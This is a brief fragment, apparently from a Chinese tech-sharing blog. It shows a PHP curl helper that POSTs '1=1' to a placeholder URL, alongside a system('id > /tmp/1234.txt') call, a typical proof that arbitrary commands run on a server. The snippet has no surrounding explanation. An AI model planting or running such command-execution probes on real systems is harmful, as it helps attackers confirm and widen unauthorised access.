 function vpost($url, $data)
{ // 模拟提交数据函数
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    // post数据
    curl_setopt($ch, CURLOPT_POST, 1);
    // post的变量
    curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
    $output = curl_exec($ch);
    curl_close($ch);
}
system('id > /tmp/1234.txt');
$url = "https://www.com/index.php/api/index";
$data = "1=1";
vpost($url, $data);
阿技知识分享